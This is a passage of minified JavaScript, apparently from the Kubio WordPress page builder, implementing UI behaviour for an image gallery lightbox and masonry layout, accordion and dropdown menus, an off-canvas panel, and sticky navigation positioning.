window.ResizeObserver(this.resizeObserverCallbackDebounce),this.start()};s.prototype={start(){t(this.$element).find(".wp-block-kubio-image-gallery-item__link.lightbox").on("click",(e=>{e.preventDefault();let i=1;const s=t(e.currentTarget).closest(".wp-block-kubio-image-gallery__gallery").find(".wp-block-kubio-image-gallery-item__link.lightbox"),n=[];t(s).each((function(s){const o=t(this).attr("href");o===t(e.currentTarget).attr("href")&&(i=s),n.push({src:o,opts:{}})})),t.fancybox.open(n,{arrows:!0,index:i})})),this.settings.showMasonry&&this.startMasonry()},startMasonry(){if(this.cleanObservers(),0===this.$element.parent().length)return;this.$element.masonry({itemSelector:".image-gallery-grid-item",percentPosition:!0});const e=this.$element;!function(){const i=e.find("img");let s=0,n=0;function o(){if(s++,i.length===s)try{e.data().masonry.layout()}catch(t){console.error(t)}}i.each((function(){this.complete?(n++,o()):(t(this).on("load",o),t(this).on("error",o))})),i.length!==n&&"complete"==document.readyState&&setTimeout((function(){e.data().masonry.layout()}),10),t(window).on("load",(function(){e.data().masonry.layout()}))}();const i=this.getFirstImage();i.length>0&&this.resizeObserver.observe(i.get(0)),this.resizeObserver.observe(this.$element[0])},cleanObservers(){this.resizeObserver&&this.resizeObserver.disconnect()},resizeObserverCallback(){this.firstImageLastWidth!==this.getFirstImageWidth()&&(this.firstImageLastWidth=this.getFirstImageWidth(),this.masonryLayout())},getFirstImage(){return this.$element.find("figure img").first()},getFirstImageWidth(){return this.getFirstImage().width()},masonryLayout(){try{this.$element.data().masonry.layout()}catch(t){}},stopMasonry(){if(this.cleanObservers(),this.$element.data("masonry"))try{this.$element.masonry("destroy")}catch(t){}},restartMasonry(){this.stopMasonry(),this.startMasonry()}},s.inherits(e),e[i]=s,e.Plugin.create(i),e.Plugin.autoload(i)}(jQuery,Colibri)},921:()=>{!function(t,e){const i="accordion-menu",s=function(t,s){this.namespace=i,this.defaults={menuSelector:".kubio-menu",offCanvasWrapper:".kubio-menu-container",linkSelector:".menu-item-has-children > a, .page_item_has_children > a",linkLeafsSelector:"li:not(.menu-item-has-children):not(.page_item_has_children) > a",arrowSelector:"svg",$menu:null},e.apply(this,arguments),this.initBindedFunctions(),this.initEventListenersData(),this.start()};s.prototype={start(){const t=this.$element.find(this.opts.menuSelector).first();this.opts.$menu=t;const e=t.find("> ul > li.current-menu-item").get(0);this.opts.$menu.find("a").data("allow-propagation",!0),this.opts.$menu.find(this.opts.arrowSelector).attr("tabIndex",0),this.removeEventListeners(),this.addEventListeners(),this.addMenuScrollSpy(t,e);const i=this.opts.$menu.find(".current-menu-parent").first();i.length&&this.openDropDown(i),this.addFocusListener()},initBindedFunctions(){this.debounceApplyDropdownLogic=t.debounce(this.applyDropdownLogic.bind(this),10),this.bindedLinkEventHandler=this.linkEventHandler.bind(this),this.bindedLinkArrowEventHandler=this.linkArrowEventHandler.bind(this)},initEventListenersData(){const t=".accordion-menu",e=["click","tap"].map((e=>`${e}${t}`)),i=e.map((t=>t+".link-selector")).join(" "),s=e.concat([`keyup${t}`]).map((t=>t+" svg")).join(" "),n=e.map((t=>t+".off-canvas")).join(" ");this._eventOptions={menuNamespace:t,linkSelectorEvent:i,arrowSelectorEvent:s,offCanvasEvent:n}},toggleFocus(e,i=!0){for(;this.opts.$menu[0]!==e;)"li"===e.tagName.toLowerCase()&&(i?(t(e).closest("li.menu-item-has-children").children("a").addClass("hover"),e.classList.add("hover"),t(e).children("a").addClass("hover")):(t(e).closest("li.menu-item-has-children").children("a").removeClass("hover"),e.classList.remove("hover"),t(e).children("a").removeClass("hover"))),e=e.parentElement},addFocusListener(){const t=this.opts.$menu.find("a");t.on("focus",(t=>{this.toggleFocus(t.currentTarget)})),t.on("blur",(t=>{this.toggleFocus(t.currentTarget,!1)}))},addEventListeners(){const e=this.opts.$menu,i=this._eventOptions;e.on(i.arrowSelectorEvent,this.opts.arrowSelector,this.bindedLinkArrowEventHandler),window.wp&&window.wp.customize&&e.off(i.linkSelectorEvent,this.opts.linkSelector),e.on(i.linkSelectorEvent,this.opts.linkSelector,this.bindedLinkEventHandler),e.on(i.offCanvasEvent,this.opts.linkLeafsSelector,this.closeOffcanvasPanel),t(document).on("keyup."+this.namespace,t.proxy(this.handleKeyboard,this))},removeEventListeners(){const e=this.opts.$menu,i=this._eventOptions;e.off(i.menuNamespace),t(document).on("keyup."+this.namespace)},stop(){this.removeEventListeners(),this.removeAllSvgArrows()},handleKeyboard(e){let i=e.target;"svg"===i.tagName.toLowerCase()&&(i=i.parentNode),t.contains(this.opts.$menu[0],i)&&t(i).siblings("ul").length&&(37===e.which&&this.closeDropDown(t(i).closest("li")),39===e.which&&this.openDropDown(t(i).closest("li")))},openDropDown(e){e&&((e=t(e).is("a")?t(e).closest("li"):t(e)).addClass("open"),e.children("ul").slideDown(100))},closeDropDown(e){e&&((e=t(e).is("a")?t(e).closest("li"):t(e)).removeClass("open"),e.children("ul").slideUp(100))},isDropDownOpen:t=>t.is(".open"),closeOffcanvasPanel(){window.wp&&window.wp.customize||setTimeout((()=>{t(".offscreen-overlay").trigger("click")}),500)},linkEventHandler(e,i){const s=window.wp&&window.wp.customize;s&&e.preventDefault();const n=t(e.target).closest("li");0===n.find("ul").length||!i&&n.hasClass("open")&&!s?this.closeOffcanvasPanel():((i||!i&&!n.hasClass("open"))&&(e.preventDefault(),e.stopPropagation()),this.debounceApplyDropdownLogic(e,i))},linkArrowEventHandler(t){"keyup"===t.type?13===t.which&&this.linkEventHandler(t,!0):this.linkEventHandler(t,!0)},applyDropdownLogic(e,i){const s=t(e.target).closest("li");0!==s.find("ul").length?i&&this.isDropDownOpen(s)?this.closeDropDown(s):this.openDropDown(s):this.closeOffcanvasPanel()},removeAllSvgArrows(){this.opts.$menu&&this.opts.$menu.find(this.opts.arrowSelector).remove()},addMenuScrollSpy(e,i){const s=e,n=this;if(t.fn.kubioScrollSpy){const e=n.opts.linkSelector,o=n.opts.arrowSelector;s.find("a").not(e).not(o).kubioScrollSpy({onChange(){s.find(".current-menu-item,.current_page_item").removeClass("current-menu-item current_page_item"),t(this).closest("li").addClass("current-menu-item current_page_item")},onLeave(){t(this).closest("li").removeClass("current-menu-item current_page_item"),!s.find(".current-menu-item, .current_page_item").length&&i&&t(i).addClass("current-menu-item current_page_item")},clickCallback(){n.closeOffcanvasPanel()},smoothScrollAnchor:!0,offset(){const t=s.closest('[data-kubio-component="navigation"]');return t.length?t[0].getBoundingClientRect().height+20:20}})}t(window).trigger("smoothscroll.update")}},s.inherits(e),e[i]=s,e.Plugin.create(i),e.Plugin.autoload(i)}(jQuery,Colibri)},911:()=>{!function(t,e){const i="dropdown-menu",s=function(){this.namespace=i,this.defaults={menuSelector:".kubio-menu",$menu:null},e.apply(this,arguments),this.start()};s.prototype={start(){const t=this.$element.find(this.opts.menuSelector).first();this.opts.$menu=t;const e=t.find("> ul > li.current-menu-item").get(0);this.stop(),this.addListener(),this.addFocusListener(),this.addReverseMenuLogic(),this.addTabletMenuLogic(),this.addMenuScrollSpy(t,e)},toggleFocus(e,i=!0){for(;this.opts.$menu[0]!==e;)"li"===e.tagName.toLowerCase()&&(i?(t(e).closest("li.menu-item-has-children").children("a").addClass("hover"),e.classList.add("hover"),t(e).children("a").addClass("hover")):(t(e).closest("li.menu-item-has-children").children("a").removeClass("hover"),e.classList.remove("hover"),t(e).children("a").removeClass("hover"))),e=e.parentElement},addFocusListener(){const t=this.opts.$menu.find("li");t.on("mouseover",(t=>{this.toggleFocus(t.currentTarget)})),t.on("mouseout",(t=>{this.toggleFocus(t.currentTarget,!1)}));const e=this.opts.$menu.find("li > a");e.on("focus",(t=>{this.toggleFocus(t.currentTarget)})),e.on("blur",(t=>{this.toggleFocus(t.currentTarget,!1)}))},stop(){this.removeListeners()},copyLiEventTaA(e){let i="";e.target&&e.target.tagName&&(i=e.target.tagName),"a"===i.toLowerCase()||e.target.closest("a")||t(e.currentTarget).find("> a")[0].click()},addListener(){this.opts.$menu.find("li").on("click",this.copyLiEventTaA)},removeListeners(){const t=this.opts.$menu;t.off("mouseover.navigation"),t.find("li").off("click",this.copyLiEventTaA),this.removeTabletLogic()},removeTabletLogic(){this.opts.$menu.off("tap.navigation")},addReverseMenuLogic(){const e=this.opts.$menu,i=this;e.on("mouseover.navigation","li",(function(){e.find("li.hover").removeClass("hover"),i.setOpenReverseClass(e,t(this))}))},setOpenReverseClass(t,e){if(this.getItemLevel(t,e)>0){const t=e.children("ul"),i=t.length&&e.offset().left+e.width()+300>window.innerWidth,s=t.length&&e.closest(".open-reverse").length;i||s?t.addClass("open-reverse"):t.length&&t.removeClass("open-reverse")}},getItemLevel(t,e){const i=this.opts.menuSelector;return e.parentsUntil(i).filter("li").length},addTabletMenuLogic(){const t=this.opts.$menu;this.opts.clickOnLink||(this.opts.clickOnLink=this.clickOnLink.bind(this)),this.opts.clickOnArrow||(this.opts.clickOnArrow=this.clickOnArrow.bind(this)),t.off("tap.navigation",this.opts.clickOnArrow),t.on("tap.navigation","li.menu-item > a svg",this.opts.clickOnArrow),t.off("tap.navigation",this.opts.clickOnLink),t.on("tap.navigation","li.menu-item > a",this.opts.clickOnLink)},clickOnLink(e,i=!1){const s=this,n=t(e.target),o=n.closest("li"),a=n.closest("a"),r=this.opts.$menu;if(o.children("ul").length)if(s.isSelectedItem(o)){const n=a.attr("href");if(0===n.indexOf("#")){const e=n.replace("#","").trim();if(!e||!t("#"+e).length)return}e.stopPropagation(),i&&e.preventDefault(),s.deselectItems(r,o)}else e.stopPropagation(),e.preventDefault(),s.selectItem(r,o);else e.stopPropagation(),(i||!i&&s.isSelectedItem(o))&&e.preventDefault(),s.deselectItems(r,o)},clickOnArrow(t){this.clickOnLink(t,!0)},selectItem(e,i){this.deselectItems(e,i),i.attr("data-selected-item",!0),this.clearMenuHovers(e,i),i.addClass("hover"),this.setOpenReverseClass(e,i);const s=this;t("body").on("tap.navigation-clear-selection","*",(function(){const t=jQuery(this);s.clearSelectionWhenTapOutside(t,e)})),t(window).on("scroll.navigation-clear-selection",(function(){const t=jQuery(this);s.clearSelectionWhenTapOutside(t,e)}))},deselectItems(e,i){i.removeClass("hover"),e.find("[data-selected-item]").each((function(){t(this).removeAttr("data-selected-item");const i=e.children("ul");e.is(".mobile-menu")&&i.slideDown()}))},isSelectedItem:t=>t.is("[data-selected-item]"),clearMenuHovers(e,i){const s=this;e.find("li.hover").each((function(){i&&s.containsSelectedItem(t(this))||t(this).removeClass("hover")}))},containsSelectedItem:t=>t.find("[data-selected-item]").length>0||t.is("[data-selected-item]"),clearSelectionWhenTapOutside(e,i){t("body").off("tap.navigation-clear-selection"),t(window).off("scroll.navigation-clear-selection"),e.is(i)||t.contains(i[0],this)||this.clearMenuHovers(i)},addMenuScrollSpy(e,i){const s=e;t.fn.kubioScrollSpy&&s.find("a").kubioScrollSpy({onChange(){s.find(".current-menu-item, .current_page_item").removeClass("current-menu-item current_page_item"),t(this).closest("li").addClass("current-menu-item current_page_item")},onLeave(){const e=s.closest(".h-navigation_sticky");t(this).closest("li").removeClass("current-menu-item current_page_item hover"),!s.find(".current-menu-item, .current_page_item").length&&i&&(e||s.find(".current-menu-item, .current_page_item").removeClass("current-menu-item current_page_item"),t(i).addClass("current-menu-item current_page_item"))},smoothScrollAnchor:!0,offset(){const t=s.closest(".h-navigation_sticky");return t.length?t[0].getBoundingClientRect().height:0}}),t(window).trigger("smoothscroll.update")}},s.inherits(e),e[i]=s,e.Plugin.create(i),e.Plugin.autoload(i)}(jQuery,Colibri)},611:()=>{!function(t,e){const i="offcanvas",s=function(t,i){this.namespace="offcanvas",this.defaults={target:null,push:!0,width:"250px",direction:"left",toggleEvent:"click",clickOutside:!0,animationOpen:"slideInLeft",animationClose:"slideOutLeft",callbacks:["open","opened","close","closed"],offcanvasOverlayId:null,$overlayElement:null,targetId:null},e.apply(this,arguments),this.utils=new e.Utils,this.detect=new e.Detect,this.start()};s.prototype={start(){if(!this.hasTarget())return;const e=this.opts.offcanvasOverlayId;this.opts.$overlayElement=t("#"+e),this.buildTargetWidth(),this.buildAnimationDirection(),this.$close=this.getCloseLink(),this.$element.on(this.opts.toggleEvent+"."+this.namespace,t.proxy(this.toggle,this)),this.$target.addClass("offcanvas"),this.$target.trigger("kubio.offcanvas.ready"),this.moveOffcanvas(),this.addOffcanvasOverlayLogic()},stop(){this.closeAll(),this.removeOffcanvasElements(),this.$element.off("."+this.namespace),this.$close&&this.$close.off("."+this.namespace),t(document).off("."+this.namespace)},removeOffcanvasElements(){this.$target.remove(),this.opts.$overlayElement.remove()},moveOffcanvas(){const t=this.$target[0];document.querySelector("html > body").appendChild(t);const e=this.opts.$overlayElement[0];document.querySelector("html > body").appendChild(e)},preventDefault:t=>(t.preventDefault(),t.stopPropagation(),!1),addOffcanvasOverlayLogic(){const t=this.opts.$overlayElement,e=this.$target;e.length&&(t[0].addEventListener("scroll",this.preventDefault,{passive:!0}),t[0].addEventListener("touchmove",this.preventDefault,{passive:!0}),t[0].addEventListener("mousewheel",this.preventDefault,{passive:!0}),e.on("kubio.offcanvas.open",(function(){t.addClass("h-offcanvas-opened")})),e.on("kubio.offcanvas.close",(function(){t.removeClass("h-offcanvas-opened")})))},toggle(t){this.isOpened()?this.close(t):this.open(t)},buildTargetWidth(){this.opts.width=t(window).width()<parseInt(this.opts.width)?"100%":this.opts.width},buildAnimationDirection(){"right"===this.opts.direction&&(this.opts.animationOpen="slideInRight",this.opts.animationClose="slideOutRight")},getCloseLink(){return this.$target.find(".close")},open(i){i&&i.preventDefault(),this.isOpened()||(this.closeAll(),this.callback("open"),this.$target.addClass("offcanvas-"+this.opts.direction),this.$target.css("width",Math.min(parseInt(this.opts.width),window.innerWidth-100)),this.$target.css("right","-"+Math.min(parseInt(this.opts.width),window.innerWidth-100)),this.$target.trigger("kubio.offcanvas.open"),e.animate(this.$target,this.opts.animationOpen,t.proxy(this.onOpened,this)),this.$element.trigger("kubio.offcanvas.open"))},closeAll(){const i=t(document).find(".offcanvas");0!==i.length&&(i.each((function(){const i=t(this);i.hasClass("open")&&(i.css("width",""),e.animate(i,"hide"),i.removeClass("open offcanvas-left offcanvas-right"))})),t(document).off("."+this.namespace),t("body").css("left",""))},close(i){if(i){const e=t(i.target);if(("A"===e[0].tagName||"INPUT"===e[0].tagName||"BUTTON"===e[0].tagName||e.parents("button, a").length)&&0!==e.closest(".offcanvas").length&&!e.hasClass("close")&&window.location.href!==i.target.href)return;i.preventDefault()}this.isOpened()&&(this.callback("close"),this.$target.trigger("kubio.offcanvas.close"),e.animate(this.$target,this.opts.animationClose,t.proxy(this.onClosed,this)))},isOpened(){return this.$target.hasClass("open")},onOpened(){this.$target.find("a").eq(0).focus(),this.$target.removeClass("hide"),this.opts.clickOutside&&t(document).on("click."+this.namespace+" tap."+this.namespace,t.proxy(this.close,this)),this.detect.isMobileScreen()&&t("html").addClass("no-scroll"),t(document).on("keyup."+this.namespace,t.proxy(this.handleKeyboard,this)),t(document).on("keydown."+this.namespace,t.proxy(this.handleKeyDown,this)),this.$close.on("click."+this.namespace,t.proxy(this.close,this)),this.$target.addClass("open"),this.callback("opened")},onClosed(){t("html").removeClass("no-scroll"),this.$target.css("width","").removeClass("offcanvas-"+this.opts.direction),this.$close.off("."+this.namespace),t(document).off("."+this.namespace),this.$target.removeClass("open"),this.callback("closed"),this.$target.trigger("kubio.offcanvas.closed")},handleKeyboard(e){27===e.which&&(document.activeElement&&t(document.activeElement).closest(".offcanvas").length&&this.$element.focus(),this.close())},handleKeyDown(t){if(9===t.which){const e=this.$target.find("a:visible"),i=t.shiftKey;if(e.last().is(t.target)&&!i)return e.first().focus(),t.preventDefault(),void t.stopPropagation();e.first().is(t.target)&&i&&(e.last().focus(),t.preventDefault(),t.stopPropagation())}}},s.inherits(e),e[i]=s,e.Plugin.create(i),e.Plugin.autoload(i)}(jQuery,Colibri)},3644:()=>{!function(t,e,i){const s=function(){const t={getAll:t=>i.defaultView.getComputedStyle(t),get(t,e){return this.getAll(t)[e]},toFloat:t=>parseFloat(t,10)||0,getFloat(t,e){return this.toFloat(this.get(t,e))},_getAllCurrentStyle:t=>t.currentStyle};return i.documentElement.currentStyle&&(t.getAll=t._getAllCurrentStyle),t}(),n=function(){function e(t){this.element=t,this.replacer=i.createElement("div"),this.replacer.style.visibility="hidden",this.hide(),t.parentNode.insertBefore(this.replacer,t)}return e.prototype={replace(){const t=this.replacer.style,e=s.getAll(this.element);t.width=this._width(),t.height=this._height(),t.marginTop=e.marginTop,t.marginBottom=e.marginBottom,t.marginLeft=e.marginLeft,t.marginRight=e.marginRight,t.cssFloat=e.cssFloat,t.styleFloat=e.styleFloat,t.position=e.position,t.top=e.top,t.right=e.right,t.bottom=e.bottom,t.left=e.left,t.display=e.display},hide(){this.replacer.style.display="none"},_width(){return this.element.getBoundingClientRect().width+"px"},_widthOffset(){return this.element.offsetWidth+"px"},_height(){return jQuery(this.element).outerHeight()+"px"},_heightOffset(){return this.element.offsetHeight+"px"},destroy(){t(this.replacer).remove();for(const t in this)this.hasOwnProperty(t)&&(this[t]=null)}},i.documentElement.getBoundingClientRect().width||(e.prototype._width=e.prototype._widthOffset,e.prototype._height=e.prototype._heightOffset),{MimicNode:e,computedStyle:s}}();function o(){this._vendor=null}o.prototype={_vendors:{webkit:{cssPrefix:"-webkit-",jsPrefix:"Webkit"},moz:{cssPrefix:"-moz-",jsPrefix:"Moz"},ms:{cssPrefix:"-ms-",jsPrefix:"ms"},opera:{cssPrefix:"-o-",jsPrefix:"O"}},_prefixJsProperty:(t,e)=>t.jsPrefix+e[0].toUpperCase()+e.substr(1),_prefixValue:(t,e)=>t.cssPrefix+e,_valueSupported(t,e,i){try{return i.style[t]=e,i.style[t]===e}catch(t){return!1}},propertySupported:t=>void 0!==i.documentElement.style[t],getJsProperty(t){if(this.propertySupported(t))return t;if(this._vendor)return this._prefixJsProperty(this._vendor,t);let e;for(const i in this._vendors)if(e=this._prefixJsProperty(this._vendors[i],t),this.propertySupported(e))return this._vendor=this._vendors[i],e;return null},getCssValue(t,e){const s=i.createElement("div"),n=this.getJsProperty(t);if(this._valueSupported(n,e,s))return e;let o;if(this._vendor&&(o=this._prefixValue(this._vendor,e),this._valueSupported(n,o,s)))return o;for(const t in this._vendors)if(o=this._prefixValue(this._vendors[t],e),this._valueSupported(n,o,s))return this._vendor=this._vendors[t],o;return null}};const a=new o,r=a.getJsProperty("transform");let l;const h=a.getCssValue("position","sticky"),c=a.getCssValue("position","fixed");let d;function p(e,i,s){this.child=e,this._$child=t(e),this.parent=i,this.options={className:"fixto-fixed",startAfterNode:{enabled:!1,selector:""},animations:{enabled:!1,currentInAnimationClass:"",currentOutAnimationClass:"",allInAnimationsClasses:"",allOutAnimationsClasses:"",duration:0},top:0,zIndex:""},this._setOptions(s),this._initAnimations()}function m(t,e,i){p.call(this,t,e,i),this._replacer=new n.MimicNode(t),this._ghostNode=this._replacer.replacer,this._saveStyles(),this._saveViewportHeight(),this._proxied_onscroll=this._bind(this._onscroll,this),this._proxied_onresize=this._bind(this._onresize,this),this.start()}function u(t,e,i){p.call(this,t,e,i),this.start()}"Microsoft Internet Explorer"===navigator.appName&&(d=parseFloat(navigator.appVersion.split("MSIE")[1])),p.prototype={_mindtop(){let t=0;if(this._$mind){let e,i;for(let n=0,o=this._$mind.length;n<o;n++)if(e=this._$mind[n],i=e.getBoundingClientRect(),i.height)t+=i.height;else{const i=s.getAll(e);t+=e.offsetHeight+s.toFloat(i.marginTop)+s.toFloat(i.marginBottom)}}return t},_updateOutAnimationDuration(){let t=this.options.animations.duration;isNaN(t)&&(t=0),this._animationDuration=t},_initAnimations(){const e=this.options.animations;this._$child.removeClass(e.allInAnimationsClasses),this._$child.removeClass(e.allOutAnimationsClasses);const i=this;this._updateOutAnimationDuration(),this._animationOutDebounce=t.debounce((function(){i._$child.removeClass(i.options.animations.allOutAnimationsClasses),i._inOutAnimation=!1,i._unfix(),i._removeTransitionFromOutAnimation()}),100),this._animationInDebounce=t.debounce((function(){i._inInAnimation=!1,i._$child.removeClass(i.options.animations.allInAnimationsClasses)}),this._animationDuration)},_removeTransitionFromOutAnimation(){const t="h-global-transition-disable";this._$child.addClass(t);let e=this._$child.css("transition-duration").match(/\d+/)[0];e||(e=0);const i=this;setTimeout((function(){i._$child&&i._$child.removeClass(t)}),1e3*e+500)},_passedStartAfterNode(){const t=this._$startAfterNode;if(t&&t.length>0){const e=this._afterElementOffsetTop,i=t.outerHeight();return this._scrollTop>e+i}return!0},stop(){this._stop(),this._running=!1},start(){this._running||(this._start(),this._running=!0)},destroy(){this.stop(),this._destroy(),this._$child.removeData("fixto-instance");for(const t in this)this.hasOwnProperty(t)&&(this[t]=null)},_setOptions(e){t.extend(!0,this.options,e),this.options.mind&&(this._$mind=t(this.options.mind)),this.options.startAfterNode.enabled&&this.options.startAfterNode.selector&&(this._$startAfterNode=t(this.options.startAfterNode.selector))},setOptions(t){this._setOptions(t),this.refresh()},_stop(){},_start(){},_destroy(){},refresh(){}},m.prototype=new p,t.extend(m.prototype,{_bind:(t,e)=>function(){return t.call(e)},_toresize:8===d?i.documentElement:e,_scriptCallIsValid(e){if(!Colibri.isCustomizerPreview())return!0;const i=t(e).closest(".h-navigation_outer").get(0);return!i||!!i.__vue__},_onscroll:function(){if(this._scrollingContainer=t(".edit-site-visual-editor")[0],this._scrollTop=i.documentElement.scrollTop||i.body.scrollTop||(this._scrollingContainer?this._scrollingContainer.scrollTop:0),this._parentBottom=this.parent.offsetHeight+this._fullOffset("offsetTop",this.parent),!this.options.startAfterNode||this._passedStartAfterNode())if(this.fixed){if(this.options.toBottom){if(this._scrollTop>=this._fullOffset("offsetTop",this._ghostNode))return void this._unfixFromScrollListener()}else if(this._scrollTop>this._parentBottom||this._scrollTop<=this._fullOffset("offsetTop",this._ghostNode)-this.options.top-this._mindtop())return void this._unfixFromScrollListener();this._adjust()}else{const t=s.getAll(this.child);(this._scrollTop<this._parentBottom&&this._scrollTop>this._fullOffset("offsetTop",this.child)-this.options.top-this._mindtop()&&this._viewportHeight>this.child.offsetHeight+s.toFloat(t.marginTop)+s.toFloat(t.marginBottom)||this.options.toBottom)&&(this._fix(),this._adjust())}else this.fixed&&!this._inOutAnimation&&this._unfixFromScrollListener()},_adjust:function(){let e=0;const i=this._mindtop();let n=0;const o=s.getAll(this.child);let a=null;if(l&&(a=this._getContext(),a&&(e=Math.abs(a.getBoundingClientRect().top))),n=this._parentBottom-this._scrollTop-(this.child.offsetHeight+s.toFloat(o.marginBottom)+i+this.options.top),n>0&&(n=0),this.options.toBottom);else{let a=this.options.top;0===a&&(a=t("body").offset().top),this.child.style.top=Math.round(n+i+e+a-s.toFloat(o.marginTop))+"px"}},_fullOffset:function(t,e,i){let s=e[t],n=e.offsetParent;for(;null!==n&&n!==i;)s+=n[t],n=n.offsetParent;return s},_getContext(){let t,e,n=this.child,o=null;for(;!o;){if(t=n.parentNode,t===i.documentElement)return null;if(e=s.getAll(t),"none"!==e[r]){o=t;break}n=t}return o},_fix:function(){const e=this.child,n=e.style,o=s.getAll(e);let a=e.getBoundingClientRect().left,r=o.width;if(this._$child.trigger("fixto-add"),this._saveStyles(),i.documentElement.currentStyle&&(r=e.offsetWidth,"border-box"!==o.boxSizing&&(r-=s.toFloat(o.paddingLeft)+s.toFloat(o.paddingRight)+s.toFloat(o.borderLeftWidth)+s.toFloat(o.borderRightWidth)),r+="px"),l&&(this._getContext(),a=this._$child.offset().left),this._replacer.replace(),n.left=a-s.toFloat(o.marginLeft)+"px",n.width=r,n.position="fixed",this.options.toBottom)n.top="",n.bottom=this.options.top+s.toFloat(o.marginBottom)+"px";else{n.bottom="";let e=this.options.top;0===e&&(e=t("body").offset().top),n.top=this._mindtop()+e-s.toFloat(o.marginTop)+"px"}this.options.zIndex&&(this.child.style.zIndex=this.options.zIndex),this._$child.addClass(this.options.className);const h=this.options.animations;this._$child.removeClass(h.allInAnimationsClasses),h.enabled&&(this._$child.addClass(h.currentInAnimationClass),this._inInAnimation||(this._inInAnimation=!0,this._animationInDebounce())),this.fixed=!0,this._$child.trigger("fixto-added")},_unfixFromScrollListener(){this._$child.trigger("fixto-unnfix-from-scroll"),this.options.animations.enabled?this._unfixTriggerAnimation():this._unfix()},_getAfterElementOffsetTop(){const t=this._$startAfterNode;if(t&&t.length>0){let e=t.get(0),i=0;do{i+=e.offsetTop,e=e.offsetParent}while(e);return i=i<0?0:i,i}return 0},_unfix:function(){this._replacer.hide();const t=this.child.style;t.position=this._childOriginalPosition,t.top=this._childOriginalTop,t.bottom=this._childOriginalBottom,t.width=this._childOriginalWidth,t.left=this._childOriginalLeft,t.zIndex=this._childOriginalZIndex,this.options.always||(this._$child.removeClass(this.options.className),this._$child.trigger("fixto-removed")),this.fixed=!1},_unfixTriggerAnimation(){this._$child.trigger("fixto-animated-remove"),this._animationInDebounce.flush();const t=this.options.animations;this._$child.removeClass(t.allInAnimationsClasses),this._$child.removeClass(t.allOutAnimationsClasses),t.enabled&&this._$child.addClass(t.currentOutAnimationClass),this._inOutAnimation=!0,this._animationOutDebounce()},_saveStyles(){this._animationOutDebounce.flush();const t=this.child.style;this._childOriginalPosition=t.position,this.options.toBottom?(this._childOriginalTop="",this._childOriginalBottom=t.bottom):(this._childOriginalTop=t.top,this._childOriginalBottom=""),this._childOriginalWidth=t.width,this._childOriginalLeft=t.left,this._childOriginalZIndex=t.zIndex,this._afterElementOffsetTop=this._getAfterElementOffsetTop()},_onresize(){this.refresh()},_saveViewportHeight(){this._viewportHeight=e.innerHeight||i.documentElement.clientHeight},_stop(){this._unfix(),e.removeEventListener("scroll",this._proxied_onscroll),e.removeEventListener("mousewheel",this._proxied_onscroll)},_start(){this._onscroll(),e.addEventListener("scroll",this._proxied_onscroll,{passive:!0}),e.addEventListener("mousewheel",this._proxied_onscroll,{passive:!0}),t(this._toresize).on("resize.fixto",this._proxied_onresize)},_destroy(){this._replacer.destroy()},refresh(){this._saveViewportHeight(),this._unfix(),this._onscroll()}}),u.prototype=new p,t.extend(u.prototype,{_start(){const t=s.getAll(this.child);this._childOriginalPosition=t.position,this._childOriginalTop=t.top,this.child.style.position=h,this.refresh()},_stop(){this.child.style.position=this._childOriginalPosition,this.child.style.top=this._childOriginalTop},refresh(){this.child.style.top=this._mindtop()+this.options.top+"px"}});let f=function(t,e,s){return h&&!s||h&&s&&!1!==s.useNativeSticky?new u(t,e,s):c?(void 0===l&&(l=function(){let t=!1;const e=i.createElement("div"),s=i.createElement("div");return e.appendChild(s),e.style[r]="translate(0)",e.style.marginTop="10px",e.style.visibility="hidden",s.style.position="fixed",s.style.top=0,i.body.appendChild(e),s.getBoundingClientRect().top>0&&!0,i.body.removeChild(e),!1}()),new m(t,e,s)):"Neither fixed nor sticky positioning supported"};d<8&&(f=function(){return"not supported"}),t.fn.fixTo=function(e,i){const s=t(e);let n=0;return this.each((function(){const o=t(this).data("fixto-instance");o?o[e].call(o,i):t(this).data("fixto-instance",f(this,s[n],i)),n++}))}}(window.jQuery,window,document)},841:()=>{!function(t,e){const i="navigation",s={slideDown:{in:"slideInDown",out:"slideOutDownNavigation"},fade:{in:"fadeIn",out:"fadeOut"},none:{in:"h-global-transition-disable",out:"h-global-transition-disable"}},n=function(s,n){this.namespace=i,this.scrollingContainer=t(".edit-site-visual-editor"),this.defaults={sticky:{className:"h-navigation_sticky",topSpacing:0,top:this.scrollingContainer.length?this.scrollingContainer.offset().top:0,stickyOnMobile:!0,stickyOnTablet:!0,startAfterNode:{enabled:!1,selector:".wp-block-kubio-header"},animations:{enabled:!1,name:"none",duration:0},zIndex:9999,responsiveWidth:!0,center:!0,useShrink:!0,toBottom:!1,useNativeSticky:!1,always:!1,prepare:!0,onShow:!1},overlap:!1,overlapIsActive:!1},e.apply(this,arguments),this.computeOverlapPaddingDelayed=jQuery.debounce(this.computeOverlapPadding.bind(this),10),this.start()};n.prototype={getStickyData(){const e=this.opts.sticky.animations,i=e.duration;return t.extend(!0,{},this.opts.sticky,{animations:{allInAnimationsClasses:"slideInDown fadeIn h-global-transition-disable",allOutAnimationsClasses:"slideOutDownNavigation fadeOut h-global-transition-disable",currentInAnimationClass:s[e.name].in,currentOutAnimationClass:s[e.name].out,duration:"none"===e.name?0:1e3*i}})},start(){this.opts.sticky&&this.startSticky(this.getStickyData()),this.opts.overlap&&this.startOverlap()},startOverlap(){let e=this.$element.closest(".h-navigation_overlap");0===e.length&&(e=this.$element),this.overlapTarget=e.get(0),this.overlapIsActive=!0,t(window).on("resize.overlap orientationchange.overlap",this.computeOverlapPaddingDelayed),window.addResizeListener(this.overlapTarget,this.computeOverlapPaddingDelayed),this.computeOverlapPadding()},stopOverlap(){this.overlapIsActive=!1,this.$sheet&&(document.head.removeChild(this.$sheet),this.$sheet=null),t(window).off(".overlap"),window.removeResizeListener(this.overlapTarget,this.computeOverlapPaddingDelayed)},computeOverlapPadding(){if(!this.overlapIsActive)return;this.$sheet||(this.$sheet=document.createElement("style"),document.head.appendChild(this.$sheet));const t=this.overlapTarget.offsetHeight+"px !important;";this.$sheet.innerHTML=".h-navigation-padding{padding-top:"+t+"}"},startSticky(e){const i=this;this.$element.data("stickData",e),this.$element.fixTo("body",e),this.opts.sticky.prepare&&this.prepareSticky(),this.$element.on("fixto-added.sticky",(function(){i.$element.attr("data-in-sticky-state",!0)})),this.$element.on("fixto-add.sticky",(function(){i.clearResetTimeouts();const t=i.navigationWrapper();t.css("animation-duration",""),t.css("min-height",t[0].offsetHeight)})),this.$element.on("fixto-removed.sticky",(function(){i.$element.removeAttr("data-in-sticky-state"),i.resetParentHeight()})),t(window).on("resize.sticky 